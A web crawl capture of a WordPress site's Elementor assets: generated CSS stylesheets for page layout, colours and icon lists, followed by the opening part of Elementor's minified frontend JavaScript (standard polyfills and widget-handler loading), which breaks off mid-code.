svg{fill:#FFFFFF;width:17px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-icon{text-align:left;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-text{color:#FFFFFF;padding-left:6px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item, .elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item a{font-size:18px;line-height:1em;}.elementor-428 .elementor-element.elementor-element-757014d7 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-icon svg{fill:#FFFFFF;width:14px;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-text{color:#FFFFFF;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item, .elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item a{font-size:18px;line-height:1em;}.elementor-428 .elementor-element.elementor-element-25a8318c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-428 .elementor-element.elementor-element-25a8318c{margin-top:0px;margin-bottom:0px;padding:15px 10px 15px 10px;}.elementor-428 .elementor-element.elementor-element-16971847 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-2cd19f90{text-align:left;}.elementor-428 .elementor-element.elementor-element-2cd19f90 img{width:200px;}.elementor-428 .elementor-element.elementor-element-79bc3946 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component > div{text-align:center;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_open_navigation_sidebar_content{float:center;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component ul.menu > li a{padding:0px 20px;font-family:"Jost", Sans-serif;font-weight:400;color:#282828;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu{width:210px;padding-top:20px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li > ul.sub-menu{margin-left:210px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu > li a{padding:20px 20px 20px 20px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component ul.menu > li a:hover{color:#000000;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li a{line-height:1em;color:#5C5C5C;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu > li{border-bottom-width:1px;border-bottom-color:#F1F1F1;box-shadow:0px 10px 10px 0px rgba(0, 0, 0, 0.1);background-color:#FFFFFF;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li.menu-item-has-children > a:after{border-color:transparent transparent transparent #5C5C5C;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li a:hover{color:#000000;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu > li:hover{background-color:#f9f9f9;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_sidebar_content{background-color:#000000;}.elementor-428 .elementor-element.elementor-element-65cb0884 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-428 .elementor-element.elementor-element-2758c5f1 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}body.elementor-page-428{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-428 .elementor-element.elementor-element-16971847{width:23%;}.elementor-428 .elementor-element.elementor-element-79bc3946{width:53.333%;}.elementor-428 .elementor-element.elementor-element-2758c5f1{width:23%;}}@media(max-width:1024px){.elementor-428 .elementor-element.elementor-element-6a03ac4b > .elementor-element-populated{margin:5px 5px 5px 5px;}.elementor-428 .elementor-element.elementor-element-757014d7 > .elementor-element-populated{margin:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-428 .elementor-element.elementor-element-6a03ac4b > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item, .elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item a{line-height:2em;}.elementor-428 .elementor-element.elementor-element-2cd19f90{text-align:center;}.elementor-428 .elementor-element.elementor-element-79bc3946 > .elementor-element-populated{margin:20px 0px 20px 0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-428 .elementor-element.elementor-element-6a03ac4b{width:100%;}.elementor-428 .elementor-element.elementor-element-757014d7{width:100%;}.elementor-428 .elementor-element.elementor-element-16971847{width:33%;}.elementor-428 .elementor-element.elementor-element-79bc3946{width:33%;}.elementor-428 .elementor-element.elementor-element-2758c5f1{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://pramith.org/wp-content/uploads/elementor/css/post-454.css?ver=1729141871
body_size: 1057
content:
.elementor-454 .elementor-element.elementor-element-10757d72:not(.elementor-motion-effects-element-type-background), .elementor-454 .elementor-element.elementor-element-10757d72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C6372;}.elementor-454 .elementor-element.elementor-element-10757d72 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #00F6FD 100%);opacity:1;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-454 .elementor-element.elementor-element-10757d72 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-454 .elementor-element.elementor-element-10757d72{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 101px 0px;}.elementor-454 .elementor-element.elementor-element-519ea6df > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-454 .elementor-element.elementor-element-30848707 .elementor-heading-title{color:#FFFFFF;font-weight:bold;letter-spacing:1px;}.elementor-454 .elementor-element.elementor-element-7b1b9e6b .elementor-heading-title{color:#FFFFFF;line-height:2em;}.elementor-454 .elementor-element.elementor-element-30545dd1 .elementor-spacer-inner{height:1px;}.elementor-454 .elementor-element.elementor-element-31c34b80{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-454 .elementor-element.elementor-element-31c34b80 .elementor-widget-container{text-align:left;}.elementor-454 .elementor-element.elementor-element-31c34b80 .elementor-social-icon{--icon-padding:0.3em;border-style:double;border-width:0px 0px 0px 0px;border-color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-31c34b80 .elementor-icon{border-radius:33px 33px 33px 33px;}.elementor-454 .elementor-element.elementor-element-31c34b80 .elementor-social-icon:hover{border-color:#DD2626;}.elementor-454 .elementor-element.elementor-element-7f865765 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-454 .elementor-element.elementor-element-55ccae1d .elementor-heading-title{color:#FFFFFF;font-weight:bold;letter-spacing:1px;}.elementor-454 .elementor-element.elementor-element-bb87973{color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-b89bc27.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-b89bc27.elementor-view-framed .elementor-icon, .elementor-454 .elementor-element.elementor-element-b89bc27.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-b89bc27.elementor-position-right .elementor-icon-box-icon{margin-left:12px;}.elementor-454 .elementor-element.elementor-element-b89bc27.elementor-position-left .elementor-icon-box-icon{margin-right:12px;}.elementor-454 .elementor-element.elementor-element-b89bc27.elementor-position-top .elementor-icon-box-icon{margin-bottom:12px;}.elementor-454 .elementor-element.elementor-element-b89bc27 .elementor-icon{font-size:19px;}.elementor-454 .elementor-element.elementor-element-b89bc27 .elementor-icon i{transform:rotate(0deg);}.elementor-454 .elementor-element.elementor-element-b89bc27 .elementor-icon-box-wrapper{text-align:justify;}.elementor-454 .elementor-element.elementor-element-b89bc27 .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-c83ba53.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-c83ba53.elementor-view-framed .elementor-icon, .elementor-454 .elementor-element.elementor-element-c83ba53.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-c83ba53.elementor-position-right .elementor-icon-box-icon{margin-left:12px;}.elementor-454 .elementor-element.elementor-element-c83ba53.elementor-position-left .elementor-icon-box-icon{margin-right:12px;}.elementor-454 .elementor-element.elementor-element-c83ba53.elementor-position-top .elementor-icon-box-icon{margin-bottom:12px;}.elementor-454 .elementor-element.elementor-element-c83ba53 .elementor-icon{font-size:19px;}.elementor-454 .elementor-element.elementor-element-c83ba53 .elementor-icon i{transform:rotate(0deg);}.elementor-454 .elementor-element.elementor-element-c83ba53 .elementor-icon-box-wrapper{text-align:left;}.elementor-454 .elementor-element.elementor-element-c83ba53 .elementor-icon-box-title{color:#FFFFFF;}.elementor-454 .elementor-element.elementor-element-623973ce > .elementor-element-populated{padding:40px 20px 40px 40px;}.elementor-454 .elementor-element.elementor-element-2de0fbaf .elementor-heading-title{color:#FFFFFF;font-weight:bold;letter-spacing:1px;}.elementor-454 .elementor-element.elementor-element-345c2903 .gallery-item{padding:0 20px 20px 0;}.elementor-454 .elementor-element.elementor-element-345c2903 .gallery{margin:0 -20px -20px 0;}.elementor-454 .elementor-element.elementor-element-345c2903 .gallery-item img{border-radius:0px 0px 0px 0px;}.elementor-454 .elementor-element.elementor-element-345c2903 .gallery-item .gallery-caption{display:none;}.elementor-454 .elementor-element.elementor-element-345c2903 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-454 .elementor-element.elementor-element-4e9f8d7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-41px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-454 .elementor-element.elementor-element-4e9f8d7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-454 .elementor-element.elementor-element-67413bf8 > .elementor-element-populated{padding:0px 0px 0px 040px;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-icon i{color:#FFFFFF;font-size:18px;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-icon svg{fill:#FFFFFF;width:18px;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-icon{text-align:left;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-text{color:#FFFFFF;padding-left:18px;}.elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-item, .elementor-454 .elementor-element.elementor-element-7787111 .elementor-icon-list-item a{line-height:1em;}@media(max-width:767px){.elementor-454 .elementor-element.elementor-element-b89bc27 .elementor-icon-box-icon{margin-bottom:12px;}.elementor-454 .elementor-element.elementor-element-c83ba53 .elementor-icon-box-icon{margin-bottom:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-454 .elementor-element.elementor-element-519ea6df{width:50%;}.elementor-454 .elementor-element.elementor-element-7f865765{width:50%;}.elementor-454 .elementor-element.elementor-element-623973ce{width:50%;}.elementor-454 .elementor-element.elementor-element-67413bf8{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://pramith.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.3.0
body_size: 18907
content:
/*! elementor - v3.3.0 - 11-07-2021 */
(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[819,637],{5453:(e,t,n)=>{e.exports=n(6802)},4680:(e,t,n)=>{e.exports=n(1792)},1888:(e,t,n)=>{e.exports=n(2555)},2009:(e,t,n)=>{e.exports=n(2771)},8923:(e,t,n)=>{e.exports=n(5948)},5657:(e,t,n)=>{e.exports=n(1995)},3220:(e,t,n)=>{e.exports=n(9485)},2292:e=>{e.exports=function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}},9479:(e,t,n)=>{var r=n(9396);e.exports=function _arrayWithHoles(e){if(r(e))return e}},9117:(e,t,n)=>{var r=n(3220);function asyncGeneratorStep(e,t,n,i,o,a,s){try{var l=e[a](s),u=l.value}catch(e){return void n(e)}l.done?t(u):r.resolve(u).then(i,o)}e.exports=function _asyncToGenerator(e){return function(){var t=this,n=arguments;return new r((function(r,i){var o=e.apply(t,n);function _next(e){asyncGeneratorStep(o,r,i,_next,_throw,"next",e)}function _throw(e){asyncGeneratorStep(o,r,i,_next,_throw,"throw",e)}_next(void 0)}))}}},9968:(e,t,n)=>{var r=n(4680),i=n(1888),o=n(1281);e.exports=function _iterableToArrayLimit(e,t){if(void 0!==o&&i(Object(e))){var n=[],a=!0,s=!1,l=void 0;try{for(var u,d=r(e);!(a=(u=d.next()).done)&&(n.push(u.value),!t||n.length!==t);a=!0);}catch(e){s=!0,l=e}finally{try{a||null==d.return||d.return()}finally{if(s)throw l}}return n}}},9198:e=>{e.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},7834:(e,t,n)=>{var r=n(9479),i=n(9968),o=n(4594),a=n(9198);e.exports=function _slicedToArray(e,t){return r(e)||i(e,t)||o(e,t)||a()}},4594:(e,t,n)=>{var r=n(5453),i=n(2292);e.exports=function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?r(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}},6802:(e,t,n)=>{n(617),n(4494),e.exports=n(7252).Array.from},1792:(e,t,n)=>{n(414),n(617),e.exports=n(6055)},2555:(e,t,n)=>{n(414),n(617),e.exports=n(6887)},2771:(e,t,n)=>{var r=n(7252),i=r.JSON||(r.JSON={stringify:JSON.stringify});e.exports=function stringify(e){return i.stringify.apply(i,arguments)}},5948:(e,t,n)=>{n(8061),e.exports=n(7252).Object.entries},1995:(e,t,n)=>{n(9762),e.exports=n(7252).Object.values},9485:(e,t,n)=>{n(8970),n(617),n(414),n(8949),n(8533),n(9838),e.exports=n(7252).Promise},2270:(e,t,n)=>{"use strict";var r=n(109),i=n(7923);e.exports=function(e,t,n){t in e?r.f(e,t,i(0,n)):e[t]=n}},694:(e,t,n)=>{var r=n(7861)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var o=[7],a=o[r]();a.next=function(){return{done:n=!0}},o[r]=function(){return a},e(o)}catch(e){}return n}},7470:(e,t,n)=>{var r=n(3227),i=n(1982).set,o=r.MutationObserver||r.WebKitMutationObserver,a=r.process,s=r.Promise,l="process"==n(1539)(a);e.exports=function(){var e,t,n,flush=function(){var r,i;for(l&&(r=a.domain)&&r.exit();e;){i=e.fn,e=e.next;try{i()}catch(r){throw e?n():t=void 0,r}}t=void 0,r&&r.enter()};if(l)n=function(){a.nextTick(flush)};else if(!o||r.navigator&&r.navigator.standalone)if(s&&s.resolve){var u=s.resolve(void 0);n=function(){u.then(flush)}}else n=function(){i.call(r,flush)};else{var d=!0,c=document.createTextNode("");new o(flush).observe(c,{characterData:!0}),n=function(){c.data=d=!d}}return function(r){var i={fn:r,next:void 0};t&&(t.next=i),e||(e=i,n()),t=i}}},5e3:(e,t,n)=>{"use strict";var r=n(7370);function PromiseCapability(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new PromiseCapability(e)}},6786:(e,t,n)=>{var r=n(3752),i=n(1014),o=n(394),a=n(3866).f;e.exports=function(e){return function(t){for(var n,s=o(t),l=i(s),u=l.length,d=0,c=[];u>d;)n=l[d++],r&&!a.call(s,n)||c.push(e?[n,s[n]]:s[n]);return c}}},4754:e=>{e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},7338:(e,t,n)=>{var r=n(3451),i=n(9110),o=n(5e3);e.exports=function(e,t){if(r(e),i(t)&&t.constructor===e)return t;var n=o.f(e);return(0,n.resolve)(t),n.promise}},6575:(e,t,n)=>{var r=n(3451),i=n(7370),o=n(7861)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[o])?t:i(n)}},1982:(e,t,n)=>{var r,i,o,a=n(9365),s=n(5808),l=n(7955),u=n(2264),d=n(3227),c=d.process,f=d.setImmediate,h=d.clearImmediate,v=d.MessageChannel,g=d.Dispatch,p=0,m={},y="onreadystatechange",run=function(){var e=+this;if(m.hasOwnProperty(e)){var t=m[e];delete m[e],t()}},listener=function(e){run.call(e.data)};f&&h||(f=function setImmediate(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return m[++p]=function(){s("function"==typeof e?e:Function(e),t)},r(p),p},h=function clearImmediate(e){delete m[e]},"process"==n(1539)(c)?r=function(e){c.nextTick(a(run,e,1))}:g&&g.now?r=function(e){g.now(a(run,e,1))}:v?(o=(i=new v).port2,i.port1.onmessage=listener,r=a(o.postMessage,o,1)):d.addEventListener&&"function"==typeof postMessage&&!d.importScripts?(r=function(e){d.postMessage(e+"","*")},d.addEventListener("message",listener,!1)):r=y in u("script")?function(e){l.appendChild(u("script")).onreadystatechange=function(){l.removeChild(this),run.call(e)}}:function(e){setTimeout(a(run,e,1),0)}),e.exports={set:f,clear:h}},1344:(e,t,n)=>{var r=n(3227).navigator;e.exports=r&&r.userAgent||""},6055:(e,t,n)=>{var r=n(3451),i=n(5937);e.exports=n(7252).getIterator=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},6887:(e,t,n)=>{var r=n(8252),i=n(7861)("iterator"),o=n(8727);e.exports=n(7252).isIterable=function(e){var t=Object(e);return void 0!==t[i]||"@@iterator"in t||o.hasOwnProperty(r(t))}},4494:(e,t,n)=>{"use strict";var r=n(9365),i=n(2570),o=n(5374),a=n(5224),s=n(652),l=n(3981),u=n(2270),d=n(5937);i(i.S+i.F*!n(694)((function(e){Array.from(e)})),"Array",{from:function from(e){var t,n,i,c,f=o(e),h="function"==typeof this?this:Array,v=arguments.length,g=v>1?arguments[1]:void 0,p=void 0!==g,m=0,y=d(f);if(p&&(g=r(g,v>2?arguments[2]:void 0,2)),null==y||h==Array&&s(y))for(n=new h(t=l(f.length));t>m;m++)u(n,m,p?g(f[m],m):f[m]);else for(c=y.call(f),n=new h;!(i=c.next()).done;m++)u(n,m,p?a(c,g,[i.value,m],!0):i.value);return n.length=m,n}})},8949:(e,t,n)=>{"use strict";var r,i,o,a,s=n(5401),l=n(3227),u=n(9365),d=n(8252),c=n(2570),f=n(9110),h=n(7370),v=n(944),g=n(2966),p=n(6575),m=n(1982).set,y=n(7470)(),k=n(5e3),b=n(4754),_=n(1344),w=n(7338),S="Promise",x=l.TypeError,C=l.process,E=C&&C.versions,L=E&&E.v8||"",A=l.Promise,M="process"==d(C),empty=function(){},D=i=k.f,F=!!function(){try{var e=A.resolve(1),t=(e.constructor={})[n(7861)("species")]=function(e){e(empty,empty)};return(M||"function"==typeof PromiseRejectionEvent)&&e.then(empty)instanceof t&&0!==L.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(e){}}(),isThenable=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},notify=function(e,t){if(!e._n){e._n=!0;var n=e._c;y((function(){for(var r=e._v,i=1==e._s,o=0,run=function(t){var n,o,a,s=i?t.ok:t.fail,l=t.resolve,u=t.reject,d=t.domain;try{s?(i||(2==e._h&&onHandleUnhandled(e),e._h=1),!0===s?n=r:(d&&d.enter(),n=s(r),d&&(d.exit(),a=!0)),n===t.promise?u(x("Promise-chain cycle")):(o=isThenable(n))?o.call(n,l,u):l(n)):u(r)}catch(e){d&&!a&&d.exit(),u(e)}};n.length>o;)run(n[o++]);e._c=[],e._n=!1,t&&!e._h&&onUnhandled(e)}))}},onUnhandled=function(e){m.call(l,(function(){var t,n,r,i=e._v,o=isUnhandled(e);if(o&&(t=b((function(){M?C.emit("unhandledRejection",i,e):(n=l.onunhandledrejection)?n({promise:e,reason:i}):(r=l.console)&&r.error&&r.error("Unhandled promise rejection",i)})),e._h=M||isUnhandled(e)?2:1),e._a=void 0,o&&t.e)throw t.v}))},isUnhandled=function(e){return 1!==e._h&&0===(e._a||e._c).length},onHandleUnhandled=function(e){m.call(l,(function(){var t;M?C.emit("rejectionHandled",e):(t=l.onrejectionhandled)&&t({promise:e,reason:e._v})}))},$reject=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),notify(t,!0))},$resolve=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw x("Promise can't be resolved itself");(t=isThenable(e))?y((function(){var r={_w:n,_d:!1};try{t.call(e,u($resolve,r,1),u($reject,r,1))}catch(e){$reject.call(r,e)}})):(n._v=e,n._s=1,notify(n,!1))}catch(e){$reject.call({_w:n,_d:!1},e)}}};F||(A=function Promise(e){v(this,A,S,"_h"),h(e),r.call(this);try{e(u($resolve,this,1),u($reject,this,1))}catch(e){$reject.call(this,e)}},(r=function Promise(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(3991)(A.prototype,{then:function then(e,t){var n=D(p(this,A));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=M?C.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&notify(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r;this.promise=e,this.resolve=u($resolve,e,1),this.reject=u($reject,e,1)},k.f=D=function(e){return e===A||e===a?new o(e):i(e)}),c(c.G+c.W+c.F*!F,{Promise:A}),n(2280)(A,S),n(4472)(S),a=n(7252).Promise,c(c.S+c.F*!F,S,{reject:function reject(e){var t=D(this);return(0,t.reject)(e),t.promise}}),c(c.S+c.F*(s||!F),S,{resolve:function resolve(e){return w(s&&this===a?A:this,e)}}),c(c.S+c.F*!(F&&n(694)((function(e){A.all(e).catch(empty)}))),S,{all:function all(e){var t=this,n=D(t),r=n.resolve,i=n.reject,o=b((function(){var n=[],o=0,a=1;g(e,!1,(function(e){var s=o++,l=!1;n.push(void 0),a++,t.resolve(e).then((function(e){l||(l=!0,n[s]=e,--a||r(n))}),i)})),--a||r(n)}));return o.e&&i(o.v),n.promise},race:function race(e){var t=this,n=D(t),r=n.reject,i=b((function(){g(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return i.e&&r(i.v),n.promise}})},8061:(e,t,n)=>{var r=n(2570),i=n(6786)(!0);r(r.S,"Object",{entries:function entries(e){return i(e)}})},9762:(e,t,n)=>{var r=n(2570),i=n(6786)(!1);r(r.S,"Object",{values:function values(e){return i(e)}})},8533:(e,t,n)=>{"use strict";var r=n(2570),i=n(7252),o=n(3227),a=n(6575),s=n(7338);r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,i.Promise||o.Promise),n="function"==typeof e;return this.then(n?function(n){return s(t,e()).then((function(){return n}))}:e,n?function(n){return s(t,e()).then((function(){throw n}))}:e)}})},9838:(e,t,n)=>{"use strict";var r=n(2570),i=n(5e3),o=n(4754);r(r.S,"Promise",{try:function(e){var t=i.f(this),n=o(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},7135:(e,t,n)=>{e.exports=n(6248)},9220:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=r(n(8135)),u=function(e){(0,a.default)(_default,e);var t=(0,s.default)(_default);function _default(){var e;(0,i.default)(this,_default);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))).documents={},e.initDocumentClasses(),e.attachDocumentsClasses(),e}return(0,o.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{document:".elementor"}}}},{key:"getDefaultElements",value:function getDefaultElements(){var e=this.getSettings("selectors");return{$documents:jQuery(e.document)}}},{key:"initDocumentClasses",value:function initDocumentClasses(){this.documentClasses={base:l.default},elementorFrontend.hooks.doAction("elementor/frontend/documents-manager/init-classes",this)}},{key:"addDocumentClass",value:function addDocumentClass(e,t){this.documentClasses[e]=t}},{key:"attachDocumentsClasses",value:function attachDocumentsClasses(){var e=this;this.elements.$documents.each((function(t,n){return e.attachDocumentClass(jQuery(n))}))}},{key:"attachDocumentClass",value:function attachDocumentClass(e){var t=e.data(),n=t.elementorId,r=t.elementorType,i=this.documentClasses[r]||this.documentClasses.base;this.documents[n]=new i({$element:e,id:n})}}]),_default}(elementorModules.ViewModule);t.default=u},9804:(e,t,n)=>{"use strict";var r=n(7971),i=r(n(9396)),o=r(n(3220));n(9236);var a=r(n(6397)),s=r(n(9320)),l=r(n(7537));e.exports=function(e){var t=this,r={};this.elementsHandlers={"accordion.default":function accordionDefault(){return n.e(209).then(n.t.bind(n,8470,7))},"alert.default":function alertDefault(){return n.e(745).then(n.t.bind(n,9269,7))},"counter.default":function counterDefault(){return n.e(120).then(n.t.bind(n,7884,7))},"progress.default":function progressDefault(){return n.e(192).then(n.t.bind(n,1351,7))},"tabs.default":function tabsDefault(){return n.e(520).then(n.t.bind(n,9459,7))},"toggle.default":function toggleDefault(){return n.e(181).then(n.t.bind(n,2,7))},"video.default":function videoDefault(){return Promise.all([n.e(637),n.e(791)]).then(n.t.bind(n,5363,7))},"image-carousel.default":function imageCarouselDefault(){return Promise.all([n.e(637),n.e(268)]).then(n.t.bind(n,5914,7))},"text-editor.default":function textEditorDefault(){return n.e(357).then(n.t.bind(n,1327,7))}};var u=function isClassHandler(e){var t;return null===(t=e.prototype)||void 0===t?void 0:t.getUniqueHandlerID};this.addHandler=function(e,t){var n,i=t.$element.data("model-cid");if(i){n=e.prototype.getConstructorID(),r[i]||(r[i]={});var o=r[i][n];o&&o.onDestroy()}var a=new e(t);i&&(r[i][n]=a)},this.attachHandler=function(e,n,r){(0,i.default)(n)||(n=[n]),n.forEach((function(n){return function addHandlerWithHook(e,n){var r=arguments.length>2&&void 